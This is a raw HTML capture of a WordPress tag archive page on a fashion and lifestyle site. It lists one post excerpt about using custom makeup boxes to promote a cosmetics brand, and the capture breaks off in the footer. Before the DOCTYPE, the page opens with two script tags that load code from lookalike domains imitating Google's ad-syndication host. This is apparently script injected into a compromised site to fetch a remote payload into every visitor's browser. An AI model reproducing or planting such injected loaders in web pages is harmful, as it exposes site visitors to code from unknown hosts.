

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stylemagzine.com/tag/custom-makeup-boxes/
body_size: 11012
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html> <html lang="en-US">
<head>
	
	<script data-ad-client="ca-pub-8594840887914348" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8594840887914348"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="8Ysixi-NBG_qjLux6btWLtRMV7WWq9isI_z2PVLa0jQ" />
		<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
	
	<title>Custom Makeup Boxes &#8211; Style Magzine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Feed" href="https://stylemagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Comments Feed" href="https://stylemagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Custom Makeup Boxes Tag Feed" href="https://stylemagzine.com/tag/custom-makeup-boxes/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='power_magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='power-magazine-style-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/style.css?ver=6.9' type='text/css' media='all' />
<style id='power-magazine-style-inline-css' type='text/css'>
.site-title a, .site-description {
			color: #000000;			
		}img.custom-logo{
		max-width: 363px;

	}.site-header .search-toggle, 
					.site-header .search-section form input[type=submit],
					button, 
					input[type="button"], 
					input[type="reset"], input[type="submit"], 
					a.button{
						background-color: #ee3232;
	}button, 
	input[type="button"], 
	input[type="reset"],
	input[type="submit"], 
	a.button{
		border-color: #ee3232;
	} button:hover, 
	input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover, 
	a.button:hover,
	.entry-meta > div, 
	.entry-meta > div a,
	.author-info-wrap .author-info a{
		color: #ee3232;
	} 
/*# sourceURL=power-magazine-style-inline-css */
</style>
<link rel='stylesheet' id='power-magazine-responsive-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stylemagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stylemagzine.com/wp-json/wp/v2/tags/417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stylemagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-150x150.png" sizes="32x32" />
<link rel="icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-194x194.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-194x194.png" />
<meta name="msapplication-TileImage" content="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-300x300.png" />
	<meta name="google-site-verification" content="m1EyHUOUEGCT3EItuGBZ5_27eV_6vNdDTPTXfQ7A5s8" />
	
	
	
</head>

<body class="archive tag tag-custom-makeup-boxes tag-417 wp-custom-logo wp-theme-power-magazine hfeed right-sidebar list-layout boxed-layout">
		    <div id="page" class="site">
    	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<header id="masthead" class="site-header"><!-- header starting from here --><div class="hgroup-wrap"><!-- hrgroup wrapper -->    <div class="header-info-bar">
        <div class="header-info-bar-left">
        		            <div class="datetime">
	            	January 24, 2026	            </div>
                                </div>
        <div class="social-links"></div>    </div>
	        <div class="site-header-middle">
            <div class="container ">
                <div class="row ">
                    <div class="custom-col-5">
								<section class="site-branding">
	    		    		<div class="site-logo">
	    			<a href="https://stylemagzine.com/" class="custom-logo-link" rel="home"><img width="363" height="95" src="https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577.png" class="custom-logo" alt="Style Magzine" decoding="async" srcset="https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577.png 363w, https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577-300x79.png 300w, https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577-360x95.png 360w" sizes="(max-width: 363px) 100vw, 363px" /></a> 
	    		</div>
			
					</section><!-- .site-branding -->	
		                    </div>
                    <div class="custom-col-7">
							
	        <div class="header-advertisement">
	            	        </div>		
		                    </div>
                </div>
            </div>
        </div>

	
        <div id="navbar" class="navbar">        	
            <div class="container">
                <nav id="site-navigation" class="navigation main-navigation">
                                            <div class="home-icon">
                            <a href="https://stylemagzine.com/" rel="home"> <i class="fa fa-home"> </i> </a>
                        </div>
                    					<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://stylemagzine.com/">Home</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196"><a href="https://stylemagzine.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://stylemagzine.com/contact-us/">Contact us</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2058" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2058"><a href="https://stylemagzine.com/category/fashion/">Fashion</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://stylemagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-147"><a href="https://stylemagzine.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069"><a href="https://stylemagzine.com/category/politics/">Politics</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://stylemagzine.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://stylemagzine.com/category/health/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://stylemagzine.com/category/sports/">Sports</a></li>
<li id="menu-item-2060" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a href="https://stylemagzine.com/category/entertainment/">Entertainment</a></li>
</ul></div>                </nav><!-- main-navigation ends here -->
            </div>            
            	            <div class="search-section">
	                <a href="javascript:void(0)" class="search-toggle"><i class="fa fa-search" aria-hidden="true"></i></a>
	                <form role="search" method="get" class="search-form" action="https://stylemagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	            </div><!-- .search-section -->
                    </div><!-- navbar ends here -->
	</div><!-- hrgroup wrapper ends here --></header><!-- header ends here --><div id="content" class="site-content"><div class="container">
	<div class="row">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

							<div class="heading">
					<header class="page-header">
						<h3 class="page-title">Tag: <span>Custom Makeup Boxes</span></h3>					</header><!-- .page-header -->
				</div>

				<div id="post-item-wrapper" class="post-item-wrapper">

						
<article id="post-747" class="featured-post post-747 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion tag-custom-makeup-boxes tag-makeup-cases-and-boxes-4 tag-makeup-subscription-boxes tag-travel-makeup-boxes">
			<figure>	
			<a class="post-thumbnail" href="https://stylemagzine.com/2021/05/20/must-strive-for-success-in-the-fashion-industry-with-your-custom-makeup-boxes/" aria-hidden="true" tabindex="-1">
				<img width="318" height="159" src="https://stylemagzine.com/wp-content/uploads/2021/05/images-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Must Strive for Success in the Fashion Industry with Your Custom Makeup Boxes" decoding="async" fetchpriority="high" srcset="https://stylemagzine.com/wp-content/uploads/2021/05/images-2.jpg 318w, https://stylemagzine.com/wp-content/uploads/2021/05/images-2-300x150.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />			</a>
		</figure>

		    <div class="post-content">
        <header class="entry-header">
            <h4 class="entry-title">
                <a href="https://stylemagzine.com/2021/05/20/must-strive-for-success-in-the-fashion-industry-with-your-custom-makeup-boxes/">Must Strive for Success in the Fashion Industry with Your Custom Makeup Boxes</a>
            </h4>
        </header>
        <div class="entry-content">
            <p>There are plenty of well-known and latest cosmetic brands that are still supporting the fashion industry. However, in order to survive and succeed in the tough competitive marketplace, a new entrepreneur must have to interact with a lot of competition. Your cosmetics brand needs a brilliant service promotion strategy not only to compete but also [&hellip;]</p>
        </div>
        <div class="entry-meta">
			                    </div>
    </div>
</article><!-- #post-747 -->
				</div>

			</main><!-- #main -->
		</div><!-- #primary -->
		
<aside id="secondary" class="widget-area">
    <section id="media_image-1" class="widget widget_media_image"><a href="#"><img class="image " src="https://demo.theme404.com/power-magazine/default/wp-content/uploads/2019/06/photo-1522338242992-e1a54906a8da.jpg" alt="" width="334" height="500" decoding="async" loading="lazy" /></a></section><section id="categories-3" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://stylemagzine.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://stylemagzine.com/category/education/">education</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://stylemagzine.com/category/entertain/">Entertain</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://stylemagzine.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://stylemagzine.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://stylemagzine.com/category/health/food/">Food</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://stylemagzine.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://stylemagzine.com/category/lifestyle/gifts/">gifts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://stylemagzine.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://stylemagzine.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://stylemagzine.com/category/social/">social</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://stylemagzine.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://stylemagzine.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://stylemagzine.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://stylemagzine.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://stylemagzine.com/category/world/">world</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->	</div>
</div>
</div><!-- #content --><footer id="colophon" class="site-footer"> <!-- footer starting from here --> 
		        <div class="footer-widget-holder">
	            <div class="container">
					<div class="row">
						
														<div class="custom-col-4">
